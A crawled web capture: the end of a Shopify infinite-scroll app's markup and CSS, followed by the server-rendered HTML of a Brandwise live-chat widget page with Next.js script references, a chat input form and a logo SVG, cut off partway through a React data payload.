  <span id='loadmore_button_mf2311bc' style='display:none'>infinite_mf2311bc_btn_01</span>

  <span id='loadmargin_mf2311bc' style='display:none'>8</span>

  <div id="InfiniteScrollProInfo" style='display:none'>
    <p id="version"> 2025-05-01-02 </p>
    <p id="plan info"> ACTIVE </p>
    <p id="flag info"> free </p>

    <p id="mf23_infinite_new_parameter">ACTIVE</p>

    
    

    
      <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
    
  </div>

  


</div><style data-shopify>.infinite_mf2311bc_btn_01{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 0;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color: #ffffff;
  background: #008060;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
  box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 0px 0px, rgba(0, 0, 0, 0.2) 0px -1px 0px 0px inset;
}
.infinite_mf2311bc_btn_01:hover{
  opacity: 0.8;
}

.infinite_mf2311bc_btn_02{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 2px solid #008060;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color:  #008060;
  background: transparent;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
}
.infinite_mf2311bc_btn_02:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_03{

  display: inline-block;
    outline: none;
    cursor: pointer;
    font-size: 14px;
    line-height: 1;
    border-radius: 500px;
    transition-property: background-color,border-color,color,box-shadow,filter;
    transition-duration: .3s;
    border: 1px solid transparent;
    border-color:#008060;
    min-width: 36px;
    text-transform: none;
    white-space: normal;
    font-weight: 500;
    text-align: center;
    padding: 10px 30px;
    color: #fff;
    background-color: #008060;
    height: 36px;  
}
.infinite_mf2311bc_btn_03:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_04{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  border-radius: 500px;
  transition-property: background-color,border-color,color,box-shadow,filter;
  transition-duration: .3s;
  border: 1px solid transparent;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  padding: 10px 30px;
  color: #008060;
  box-shadow: inset 0 0 0 2px #008060;
  background-color: transparent;
  height: 48px;                     
}
.infinite_mf2311bc_btn_04:hover{
opacity: 0.8;
}


.infinite_mf2311bc_btn_05{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  transition-duration: .3s;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  color: #008060;
  background-color: transparent;
  height: 48px;
  border: none; 
}
.infinite_mf2311bc_btn_05:hover{
opacity: 0.8;
}


.infinite_mf2311bc_loading_01{
  width: 60px;
  aspect-ratio: 2;
  --_g: no-repeat radial-gradient(circle closest-side,#000 90%,#0000);
  background: 
    var(--_g) 0%   50%,
    var(--_g) 50%  50%,
    var(--_g) 100% 50%;
  background-size: calc(100%/3) 50%;
  animation: infinite_mf2311bc_loading_key_01 1s infinite linear;
  height: 48px;
}

@keyframes infinite_mf2311bc_loading_key_01 {
    20%{background-position:0%   0%, 50%  50%,100%  50%}
    40%{background-position:0% 100%, 50%   0%,100%  50%}
    60%{background-position:0%  50%, 50% 100%,100%   0%}
    80%{background-position:0%  50%, 50%  50%,100% 100%}
}    

/* HTML: <div class="loader"></div> */
/* HTML: <div class="loader"></div> */
.infinite_mf2311bc_loader {
  width: 50px;
  --b: 8px; 
  aspect-ratio: 1;
  border-radius: 50%;
  padding: 1px;
  background: conic-gradient(#0000 10%,#008060) content-box;
  -webkit-mask:
    repeating-conic-gradient(#0000 0deg,#000 1deg 20deg,#0000 21deg 36deg),
    radial-gradient(farthest-side,#0000 calc(100% - var(--b) - 1px),#000 calc(100% - var(--b)));
  -webkit-mask-composite: destination-in;
          mask-composite: intersect;
  animation:infinite_mf2311bc_l4 1s infinite steps(10);
}
@keyframes infinite_mf2311bc_l4 {to{transform: rotate(1turn)}}</style>

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://app.brandwise.ai/live-chat/shopify/28003598418?userKey=bw_1762635457051_a7l8g37bq&currentTime=2025-11-08T20%3A57%3A37.051Z&ipAddress=3.17.151.228&city=Columbus&country=US&origin=shopify
body_size: 11222
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/aacf9da6c763e48d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/7e7d96b1e6991756.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-f92648ab3ad06f2c.js"/><script src="/_next/static/chunks/7eb17ebb-d8e4672ebfcf8018.js" async=""></script><script src="/_next/static/chunks/247-76fd05dabe710d17.js" async=""></script><script src="/_next/static/chunks/main-app-f94d5142e29bef45.js" async=""></script><script src="/_next/static/chunks/7404-1bb5e38b194130d8.js" async=""></script><script src="/_next/static/chunks/8706-610e91dc5bc0b887.js" async=""></script><script src="/_next/static/chunks/4590-7de39286e10f342f.js" async=""></script><script src="/_next/static/chunks/7721-dc41898608c121ad.js" async=""></script><script src="/_next/static/chunks/app/(public-invite)/layout-7df2417c9fe0ec73.js" async=""></script><script src="/_next/static/chunks/7394-87b5b37f38c47d28.js" async=""></script><script src="/_next/static/chunks/app/(authenticated)/layout-1039ec0a6c590e9d.js" async=""></script><script src="/_next/static/chunks/9326-e6bae147db147e22.js" async=""></script><script src="/_next/static/chunks/291-3c281e34c2fe76f6.js" async=""></script><script src="/_next/static/chunks/174-f748d575b543f7e1.js" async=""></script><script src="/_next/static/chunks/2436-a263f29d8ff7e31e.js" async=""></script><script src="/_next/static/chunks/9231-3fffcf581bfa0f65.js" async=""></script><script src="/_next/static/chunks/app/layout-7495c8face710610.js" async=""></script><script src="/_next/static/chunks/a21e5476-fd735e0705d1f074.js" async=""></script><script src="/_next/static/chunks/6214-6e26b56657a2fb61.js" async=""></script><script src="/_next/static/chunks/522-d2cda50b990350f9.js" async=""></script><script src="/_next/static/chunks/2767-61bc5367b6fb29eb.js" async=""></script><script src="/_next/static/chunks/9974-967c11d2077d9bb6.js" async=""></script><script src="/_next/static/chunks/1135-b6d7932b362629dd.js" async=""></script><script src="/_next/static/chunks/2580-7601d43d72194ded.js" async=""></script><script src="/_next/static/chunks/229-b7c789ec9d0802ca.js" async=""></script><script src="/_next/static/chunks/6802-fc82c8abc66e78f9.js" async=""></script><script src="/_next/static/chunks/202-65061eef4bec8112.js" async=""></script><script src="/_next/static/chunks/1445-70b199b2e6b3aee8.js" async=""></script><script src="/_next/static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-3de9adc03f43c0f2.js" async=""></script><link rel="preload" href="https://r.wdfl.co/rw.js" as="script"/><meta name="next-size-adjust" content=""/><noscript><img height="1" width="1" style="display:none" alt="facebook" src="https://www.facebook.com/tr?id=913102260399166&amp;ev=PageView&amp;noscript=1"/></noscript><title>Brandwise</title><meta name="description" content="Social engagement"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="32x21"/><link rel="icon" href="/brandwise-logo.svg"/><script>document.querySelectorAll('body link[rel="icon"], body link[rel="apple-touch-icon"]').forEach(el => document.head.appendChild(el))</script><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="__className_f367f3"><script>!function(){try{var d=document.documentElement,c=d.classList;c.remove('light','dark');var e=localStorage.getItem('theme');if('system'===e||(!e&&true)){var t='(prefers-color-scheme: dark)',m=window.matchMedia(t);if(m.media!==t||m.matches){d.style.colorScheme = 'dark';c.add('dark')}else{d.style.colorScheme = 'light';c.add('light')}}else if(e){c.add(e|| '')}if(e==='light'||e==='dark')d.style.colorScheme=e}catch(e){}}()</script><div class="bg-white h-screen overflow-hidden"><div class="flex flex-col h-full" style="background-color:#2b3647"><div class="py-3 px-4 flex items-center gap-2 h-14" style="background-color:#000000;color:#ffffff"><span class="relative flex shrink-0 overflow-hidden rounded-full h-8 w-8"><span class="flex h-full w-full items-center justify-center rounded-full bg-muted shadow-sm text-xs">N</span></span><div class="flex-grow min-w-0"><h2 class="text-sm font-semibold truncate" style="color:#ffffff">Nancy</h2></div><div></div></div><div class="flex flex-col flex-1 min-h-0 border-gray-700 bg-gray-800 text-gray-100 rounded-t-none py-0"><div class="flex flex-col flex-1 overflow-hidden"><div class="flex-1 min-h-0"><div class="flex justify-center py-4"><div class="animate-pulse text-sm text-gray-400">Loading messages...</div></div></div><div class="flex-shrink-0"><div class=""><div class="px-4 mb-3"><div class="flex flex-col border rounded-2xl px-4 py-3 transition-colors bg-gray-700" style="border-color:#374151"><div class="flex gap-2 items-center"><textarea placeholder="Type your message..." class="flex-1 text-sm border-0 bg-transparent px-0 py-0 focus-visible:ring-0 focus-visible:outline-none shadow-none resize-none leading-5 text-gray-100 placeholder:text-gray-500" style="height:20px;min-height:20px;max-height:20px;overflow:hidden;resize:none;font-size:16px;transform:scale(0.875);transform-origin:left center;width:114.29%;margin-right:-14.29%" rows="1"></textarea><div class="flex items-center gap-0.5 flex-shrink-0 "><button class="transition-colors p-1 text-gray-500 hover:text-gray-300" title="Attach file" type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-paperclip h-5 w-5"><path d="m21.44 11.05-9.19 9.19a6 6 0 0 1-8.49-8.49l8.57-8.57A4 4 0 1 1 18 8.84l-8.59 8.57a2 2 0 0 1-2.83-2.83l8.49-8.48"></path></svg></button><button class="transition-colors p-1 text-gray-500 hover:text-gray-300" title="Add emoji" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-«R55sfetqsdb»" data-state="closed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-smile h-5 w-5"><circle cx="12" cy="12" r="10"></circle><path d="M8 14s1.5 2 4 2 4-2 4-2"></path><line x1="9" x2="9.01" y1="9" y2="9"></line><line x1="15" x2="15.01" y1="9" y2="9"></line></svg></button><button class="transition-colors p-1 " style="color:#6b7280" disabled="" title="Send message" type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-send h-5 w-5"><path d="M14.536 21.686a.5.5 0 0 0 .937-.024l6.5-19a.496.496 0 0 0-.635-.635l-19 6.5a.5.5 0 0 0-.024.937l7.93 3.18a2 2 0 0 1 1.112 1.11z"></path><path d="m21.854 2.147-10.94 10.939"></path></svg></button></div></div></div><input type="file" class="hidden" multiple="" accept="*/*"/></div></div></div></div></div><div class="mt-auto text-center text-xs flex items-center justify-center py-3 text-gray-400 bg-transparent"><span>Powered by</span><span class="flex-shrink-0"><svg width="100%" height="100%" viewBox="0 0 1100 180" fill="none" xmlns="http://www.w3.org/2000/svg" class="h-4 ml-0.5" style="flex-shrink:0;width:auto;max-width:100%"><mask id="mask0_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="122" y="142" width="30" height="38"><path d="M122.74 142.628H151.484V180H122.74V142.628Z" fill="white"></path></mask><g mask="url(#mask0_9067_3718)"><path d="M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z" fill="#6962FB"></path></g><mask id="mask1_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="7" width="275" height="145"><path d="M0 7.20001H274.837V151.472H0V7.20001Z" fill="white"></path></mask><g mask="url(#mask0_9067_3718)"><path d="M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z" fill="#6962FB"></path></g><mask id="mask1_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="7" width="275" height="145"><path d="M0 7.20001H274.837V151.472H0V7.20001Z" fill="white"></path></mask><g mask="url(#mask1_9067_3718)"><path d="M274.854 7.41592L137.699 48.7266L0.552797 7.41592C0.181406 8.70284 3.05176e-05 9.98974 3.05176e-05 11.0866C3.05176e-05 16.597 3.67075 21.926 9.18114 23.5757L15.9784 25.5968L99.878 50.929C118.612 56.6208 130.729 73.6961 131.092 92.2397C131.092 92.6111 131.092 92.9738 131.092 93.5266C131.092 100.687 129.261 107.847 125.4 114.825C115.856 131.719 95.8446 140.529 77.1109 135.943C64.6305 132.998 54.3439 125.103 48.2894 113.91C42.779 103.623 41.4921 91.6869 44.9814 80.4934C45.9056 77.7382 47.0025 74.983 48.2894 72.4092C34.522 82.5144 30.2985 104.547 35.6189 117.581C37.4586 121.433 39.661 125.103 42.4162 128.593C47.1838 134.837 53.4284 139.976 60.5884 143.647C69.2168 148.06 78.2165 150.263 87.2162 150.263C108.144 150.263 127.784 138.508 137.699 119.602C147.615 138.508 167.264 150.263 188.191 150.263C197.009 150.263 206.001 148.242 214.629 143.647C221.608 139.976 227.852 134.837 232.81 128.593C235.565 125.103 237.767 121.433 239.598 117.581C244.927 104.357 240.704 82.5144 226.937 72.4092C228.405 74.983 229.502 77.7382 230.236 80.4934C233.725 91.6869 232.438 103.623 226.937 113.91C220.873 125.103 210.595 132.998 198.106 135.943C179.2 140.348 159.37 131.529 149.817 114.825C145.784 107.847 144.125 100.505 144.125 93.5266C144.125 93.1638 144.125 92.7924 144.125 92.2397C144.497 73.6961 156.614 56.6208 175.339 50.929L259.247 25.5968L266.226 23.5757C271.918 21.926 275.407 16.7784 275.407 11.0866C275.407 9.80837 275.217 8.70284 274.854 7.41592Z" fill="#6962FB"></path></g><path d="M188.191 109.686C179.01 109.686 171.669 102.336 171.669 93.1639C171.669 83.9828 179.01 76.6327 188.191 76.6327C190.031 76.6327 192.052 77.0041 193.701 77.5569C190.946 78.4724 188.925 81.0462 188.925 84.1641C188.925 88.0162 192.052 91.1428 195.904 91.1428C199.393 91.1428 202.33 88.569 202.701 85.261C203.979 87.6535 204.714 90.4087 204.714 93.3452C204.714 102.336 197.372 109.686 188.191 109.686ZM179.563 61.7598C163.04 66.7174 152.572 83.6114 156.433 100.324C159.922 115.56 173.508 125.475 188.01 125.475C191.128 125.475 194.254 125.103 197.372 124.007C205.638 121.433 212.426 115.922 216.65 108.218C220.692 100.505 221.608 91.877 219.042 83.43C217.021 76.6327 212.798 70.7596 207.106 66.7174L219.958 62.8654L233.544 58.8233L241.067 56.6208C246.758 54.9712 250.248 49.8322 250.248 44.1404C250.248 42.8535 250.066 41.5666 249.704 40.2797L179.563 61.7598Z" fill="#6962FB"></path><path d="M87.2162 76.6327C89.0473 76.6327 91.0683 77.0041 92.718 77.5568C89.9628 78.4724 87.9504 81.0462 87.9504 84.1641C87.9504 88.0162 91.0683 91.1428 94.9204 91.1428C98.4097 91.1428 101.346 88.569 101.718 85.261C103.005 87.6535 103.739 90.4087 103.739 93.3452C103.739 102.526 96.3887 109.868 87.2162 109.868C78.0351 109.868 70.685 102.526 70.685 93.3452C70.685 83.9827 78.0351 76.6327 87.2162 76.6327ZM41.4921 59.0133L55.078 63.0467L67.9299 66.9075C62.2381 70.9409 58.2046 76.8227 56.0022 83.6114C53.4284 91.8769 54.3439 100.687 58.386 108.399C62.4281 116.112 69.4068 121.614 77.6637 124.188C80.7817 125.103 83.9083 125.656 87.0262 125.656C101.718 125.656 115.122 115.741 118.612 100.505C122.464 83.6114 111.996 66.9074 95.4732 61.9498L25.3409 40.4697C24.9695 41.7479 24.7881 43.0348 24.7881 44.3218C24.7881 49.8321 28.4589 55.1525 33.9693 56.8108L41.4921 59.0133Z" fill="#6962FB"></path><path d="M367.43 150.772C361.58 150.772 356.293 149.506 351.568 146.975C346.899 144.444 343.186 140.591 340.43 135.416H340.261V149H319.336V23.2812H340.599V72.5562H340.768C343.636 67.6625 347.377 64.0344 351.99 61.6719C356.602 59.3094 361.777 58.1281 367.515 58.1281C375.165 58.1281 381.858 60.0969 387.596 64.0344C393.39 67.9156 397.89 73.3437 401.096 80.3187C404.358 87.2375 405.99 95.2531 405.99 104.366C405.99 113.647 404.386 121.775 401.18 128.75C398.03 135.669 393.558 141.069 387.765 144.95C381.971 148.831 375.193 150.772 367.43 150.772ZM362.452 132.969C369.033 132.969 374.349 130.522 378.399 125.628C382.449 120.678 384.474 113.591 384.474 104.366C384.474 95.1969 382.449 88.1375 378.399 83.1875C374.349 78.2375 369.033 75.7625 362.452 75.7625C355.477 75.7625 349.88 78.3781 345.661 83.6094C341.499 88.7844 339.418 95.7031 339.418 104.366C339.418 113.028 341.499 119.975 345.661 125.206C349.88 130.381 355.477 132.969 362.452 132.969ZM417.299 149V59.9H437.802V74.6656H438.055C439.687 69.6031 442.246 65.75 445.734 63.1062C449.277 60.4062 453.918 59.0562 459.655 59.0562C461.118 59.0562 462.412 59.1125 463.537 59.225C464.718 59.2812 465.73 59.3375 466.574 59.3937V78.2937C465.787 78.1812 464.437 78.0406 462.524 77.8719C460.612 77.7031 458.615 77.6187 456.534 77.6187C451.471 77.6187 447.196 79.3625 443.709 82.85C440.277 86.3375 438.562 91.5687 438.562 98.5437V149H417.299ZM500.918 150.434C492.031 150.434 484.662 148.212 478.812 143.769C473.018 139.269 470.121 132.575 470.121 123.687C470.121 116.937 471.753 111.734 475.015 108.078C478.334 104.366 482.637 101.666 487.924 99.9781C493.268 98.2906 499.006 97.1375 505.137 96.5187C513.406 95.5625 519.171 94.7187 522.434 93.9875C525.696 93.2562 527.328 91.3719 527.328 88.3344V87.6594C527.328 83.8344 525.865 80.7125 522.94 78.2937C520.071 75.875 516.106 74.6656 511.043 74.6656C505.868 74.6656 501.649 75.875 498.387 78.2937C495.181 80.7125 493.437 83.8062 493.156 87.575H472.653C473.159 78.7437 476.843 71.6281 483.706 66.2281C490.568 60.8281 499.821 58.1281 511.465 58.1281C523.053 58.1281 532.109 60.8281 538.634 66.2281C545.159 71.6281 548.421 78.9687 548.421 88.25V149H527.496V136.428H527.159C525.021 140.366 521.928 143.684 517.878 146.384C513.828 149.084 508.174 150.434 500.918 150.434ZM506.149 134.656C513.124 134.656 518.412 132.856 522.012 129.256C525.612 125.6 527.412 121.184 527.412 116.009V106.391C526.118 107.234 523.615 108.022 519.903 108.753C516.19 109.428 512.14 110.103 507.753 110.778C503.196 111.453 499.231 112.747 495.856 114.659C492.537 116.516 490.878 119.469 490.878 123.519C490.878 127.006 492.256 129.734 495.012 131.703C497.768 133.672 501.481 134.656 506.149 134.656ZM585.043 98.6281V149H563.781V59.9H584.706V73.5687C590.893 63.275 600.006 58.1281 612.043 58.1281C621.381 58.1281 629.003 61.1375 634.909 67.1562C640.872 73.175 643.853 81.8937 643.853 93.3125V149H622.506V96.6875C622.506 90.1625 620.931 85.2125 617.781 81.8375C614.631 78.4625 610.215 76.775 604.534 76.775C598.965 76.775 594.325 78.5187 590.612 82.0062C586.9 85.4937 585.043 91.0344 585.043 98.6281ZM693.806 150.772C686.044 150.772 679.266 148.831 673.472 144.95C667.678 141.069 663.178 135.669 659.972 128.75C656.822 121.775 655.247 113.647 655.247 104.366C655.247 95.2531 656.85 87.2375 660.056 80.3187C663.262 73.3437 667.762 67.9156 673.556 64.0344C679.35 60.0969 686.044 58.1281 693.637 58.1281C699.431 58.1281 704.634 59.3094 709.247 61.6719C713.859 64.0344 717.6 67.6625 720.469 72.5562H720.637V23.2812H741.9V149H720.975V135.416H720.806C717.994 140.591 714.225 144.444 709.5 146.975C704.831 149.506 699.6 150.772 693.806 150.772ZM698.784 132.969C705.759 132.969 711.328 130.381 715.491 125.206C719.709 119.975 721.819 113.028 721.819 104.366C721.819 95.7031 719.709 88.7844 715.491 83.6094C711.328 78.3781 705.759 75.7625 698.784 75.7625C692.203 75.7625 686.887 78.2375 682.837 83.1875C678.787 88.1375 676.762 95.1969 676.762 104.366C676.762 113.591 678.787 120.678 682.837 125.628C686.887 130.522 692.203 132.969 698.784 132.969ZM776.919 149L749.413 59.9H771.772L780.969 93.7344C782.375 99.0219 783.725 104.478 785.019 110.103C786.313 115.728 787.635 121.297 788.985 126.809C790.335 121.297 791.713 115.728 793.119 110.103C794.525 104.478 795.96 99.0219 797.422 93.7344L806.872 59.9H826.531L835.897 93.7344C837.303 99.0219 838.681 104.45 840.031 110.019C841.438 115.587 842.844 121.128 844.25 126.641C845.544 121.128 846.838 115.587 848.131 110.019C849.425 104.45 850.775 99.0219 852.181 93.7344L861.378 59.9H883.991L856.4 149H834.294L823.494 111.875C822.313 107.769 821.16 103.55 820.035 99.2187C818.91 94.8875 817.785 90.5562 816.66 86.225C815.591 90.5562 814.494 94.8875 813.369 99.2187C812.244 103.55 811.063 107.769 809.825 111.875L798.856 149H776.919ZM891.588 149V59.9H912.851V149H891.588ZM902.219 46.6531C898.563 46.6531 895.526 45.5 893.107 43.1937C890.688 40.8312 889.479 37.9344 889.479 34.5031C889.479 31.0719 890.688 28.2031 893.107 25.8969C895.526 23.5906 898.563 22.4375 902.219 22.4375C905.819 22.4375 908.829 23.5906 911.247 25.8969C913.666 28.2031 914.876 31.0719 914.876 34.5031C914.876 37.9344 913.666 40.8312 911.247 43.1937C908.829 45.5 905.819 46.6531 902.219 46.6531ZM963.226 151.109C952.369 151.109 943.285 148.578 935.973 143.516C928.716 138.397 924.751 131.056 924.076 121.494H945.085C945.535 125.825 947.279 129.2 950.316 131.619C953.354 133.981 957.544 135.162 962.888 135.162C968.007 135.162 972.029 134.15 974.954 132.125C977.935 130.1 979.426 127.512 979.426 124.362C979.426 121.662 978.329 119.497 976.135 117.866C973.941 116.234 970.988 115.025 967.276 114.237L952.088 111.116C934.763 107.516 926.101 98.9375 926.101 85.3812C926.101 77.1687 929.363 70.5594 935.888 65.5531C942.413 60.4906 951.104 57.9594 961.96 57.9594C972.76 57.9594 981.535 60.6312 988.285 65.975C995.091 71.2625 998.607 78.4906 998.832 87.6594H978.835C978.723 83.6656 977.176 80.375 974.194 77.7875C971.213 75.2 967.304 73.9062 962.466 73.9062C957.798 73.9062 954.113 74.9469 951.413 77.0281C948.713 79.1094 947.363 81.6687 947.363 84.7062C947.363 87.35 948.404 89.5156 950.485 91.2031C952.566 92.8344 955.463 94.0719 959.176 94.9156L975.207 98.2062C984.038 100.062 990.535 102.987 994.698 106.981C998.916 110.975 1001.03 116.234 1001.03 122.759C1001.03 128.553 999.394 133.587 996.132 137.862C992.926 142.081 988.482 145.344 982.801 147.65C977.119 149.956 970.594 151.109 963.226 151.109ZM1051.4 151.025C1042.51 151.025 1034.81 149.028 1028.28 145.034C1021.76 141.041 1016.72 135.556 1013.18 128.581C1009.69 121.55 1007.95 113.534 1007.95 104.534C1007.95 95.4781 1009.75 87.4625 1013.35 80.4875C1017 73.4562 1022.04 67.9437 1028.45 63.95C1034.86 59.9 1042.23 57.875 1050.56 57.875C1059.11 57.875 1066.59 59.8437 1073 63.7812C1079.41 67.7187 1084.39 73.175 1087.94 80.15C1091.48 87.0687 1093.25 95.0844 1093.25 104.197V110.019H1028.79C1029.07 117.275 1031.21 123.125 1035.2 127.569C1039.19 132.012 1044.76 134.234 1051.91 134.234C1057.25 134.234 1061.67 133.081 1065.15 130.775C1068.64 128.412 1071 125.319 1072.24 121.494H1092.15C1091.03 127.287 1088.55 132.406 1084.73 136.85C1080.96 141.294 1076.21 144.781 1070.47 147.312C1064.73 149.788 1058.38 151.025 1051.4 151.025ZM1028.96 95.3375H1072.83C1072.16 88.9812 1069.85 83.975 1065.91 80.3187C1062.03 76.6062 1057.03 74.75 1050.89 74.75C1044.71 74.75 1039.67 76.6062 1035.79 80.3187C1031.97 83.975 1029.69 88.9812 1028.96 95.3375Z" fill="#6962FB"></path></svg></span></div></div><!--$--><!--/$--><!--$--><!--/$--></div><div style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div><script src="/_next/static/chunks/webpack-f92648ab3ad06f2c.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n3:I[20170,[\"7404\",\"static/chunks/7404-1bb5e38b194130d8.js\",\"8706\",\"static/chunks/8706-610e91dc5bc0b887.js\",\"4590\",\"static/chunks/4590-7de39286e10f342f.js\",\"7721\",\"static/chunks/7721-dc41898608c121ad.js\",\"762\",\"static/chunks/app/(public-invite)/layout-7df2417c9fe0ec73.js\"],\"default\"]\n4:I[76876,[],\"\"]\n5:I[65914,[],\"\"]\n7:I[95452,[],\"MetadataBoundary\"]\n9:I[95452,[],\"OutletBoundary\"]\nc:I[14772,[],\"AsyncMetadataOutlet\"]\ne:I[95452,[],\"ViewportBoundary\"]\n10:I[72883,[],\"\"]\n11:\"$Sreact.suspense\"\n12:I[14772,[],\"AsyncMetadata\"]\n14:I[21627,[\"7404\",\"static/chunks/7404-1bb5e38b194130d8.js\",\"8706\",\"static/chunks/8706-610e91dc5bc0b887.js\",\"4590\",\"static/chunks/4590-7de39286e10f342f.js\",\"7394\",\"static/chunks/7394-87b5b37f38c47d28.js\",\"7721\",\"static/chunks/7721-dc41898608c121ad.js\",\"7340\",\"static/chunks/app/(authenticated)/layout-1039ec0a6c590e9d.js\"],\"ConvexAuthNextjsClientProvider\"]\n15:I[61306,[\"9326\",\"static/chunks/9326-e6bae147db147e22.js\",\"291\",\"static/chunks/291-3c281e34c2fe76f6.js\",\"174\",\"static/chunks/174-f748d575b543f7e1.js\",\"2436\",\"static/chunks/2436-a263f29d8ff7e31e.js\",\"7394\",\"static/chunks/7394-87b5b37f38c47d28.js\",\"9231\",\"static/chunks/9231-3fffcf581bfa0f65.js\",\"7177\",\"static/chunks/app/layout-7495c8face710610.js\"],\"AxiomWebVitals\"]\n16:I[19784,[\"9326\",\"static/chunks/9326-e6bae147db147e22.js\",\"291\",\"static/chunks/291-3c281e34c2fe76f6.js\",\"174\",\"static/chunks/174-f748d575b543f7e1.js\",\"2436\",\"static/chunks/2436-a263f29d8ff7e31e.js\",\"7394\",\"static/chunks/7394-87b5b37f38c47d28.js\",\"9231\",\"static/chunks/9231-3fffcf581bfa0f65.js\",\"7177\",\"static/chunks/app/layout-7495c8face710610.js\"],\"\"]\n17:I[83484,[\"9326\",\"static/chunks/9326-e6bae147db147e22.js\",\"291\",\"static/chunks/291-3c281e34c2fe76f6.js\",\"174\",\"static/chunks/174-f748d575b543f7e1.js\",\"2436\",\"static/chunks/2436-a263f29d8ff7e31e.js\",\"7394\",\"static/chunks/7394-87b5b37f38c47d28.js\",\"9231\",\"static/chunks/9231-3fffcf581bfa0f65.js\",\"7177\",\"static/chunks/app/layout-7495c8face710610.js\"],\"NuqsAdapter\"]\n18:I[98211,[\"9326\",\"static/chunks/9326-e6bae147db147e22.js"])</script><script>self.__next_f.push([1,"\",\"291\",\"static/chunks/291-3c281e34c2fe76f6.js\",\"174\",\"static/chunks/174-f748d575b543f7e1.js\",\"2436\",\"static/chunks/2436-a263f29d8ff7e31e.js\",\"7394\",\"static/chunks/7394-87b5b37f38c47d28.js\",\"9231\",\"static/chunks/9231-3fffcf581bfa0f65.js\",\"7177\",\"static/chunks/app/layout-7495c8face710610.js\"],\"ThemeProvider\"]\n19:I[25083,[\"9326\",\"static/chunks/9326-e6bae147db147e22.js\",\"291\",\"static/chunks/291-3c281e34c2fe76f6.js\",\"174\",\"static/chunks/174-f748d575b543f7e1.js\",\"2436\",\"static/chunks/2436-a263f29d8ff7e31e.js\",\"7394\",\"static/chunks/7394-87b5b37f38c47d28.js\",\"9231\",\"static/chunks/9231-3fffcf581bfa0f65.js\",\"7177\",\"static/chunks/app/layout-7495c8face710610.js\"],\"TooltipProvider\"]\n1a:I[93833,[\"9326\",\"static/chunks/9326-e6bae147db147e22.js\",\"291\",\"static/chunks/291-3c281e34c2fe76f6.js\",\"174\",\"static/chunks/174-f748d575b543f7e1.js\",\"2436\",\"static/chunks/2436-a263f29d8ff7e31e.js\",\"7394\",\"static/chunks/7394-87b5b37f38c47d28.js\",\"9231\",\"static/chunks/9231-3fffcf581bfa0f65.js\",\"7177\",\"static/chunks/app/layout-7495c8face710610.js\"],\"Analytics\"]\n1b:I[60291,[\"9326\",\"static/chunks/9326-e6bae147db147e22.js\",\"291\",\"static/chunks/291-3c281e34c2fe76f6.js\",\"174\",\"static/chunks/174-f748d575b543f7e1.js\",\"2436\",\"static/chunks/2436-a263f29d8ff7e31e.js\",\"7394\",\"static/chunks/7394-87b5b37f38c47d28.js\",\"9231\",\"static/chunks/9231-3fffcf581bfa0f65.js\",\"7177\",\"static/chunks/app/layout-7495c8face710610.js\"],\"Toaster\"]\n:HL[\"/_next/static/media/e4af272ccee01ff0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/aacf9da6c763e48d.css\",\"style\"]\n:HL[\"/_next/static/css/7e7d96b1e6991756.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"0kdE56r0pGM5CCB5A2f1C\",\"p\":\"\",\"c\":[\"\",\"live-chat\",\"shopify\",\"28003598418?userKey=bw_1762635457051_a7l8g37bq\u0026currentTime=2025-11-08T20%3A57%3A37.051Z\u0026ipAddress=3.17.151.228\u0026city=Columbus\u0026country=US\u0026origin=shopify\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(public-with-query-client)\",{\"children\":[\"live-chat\",{\"children\":[\"shopify\",{\"children\":[[\"shopId\",\"28003598418\",\"d\"],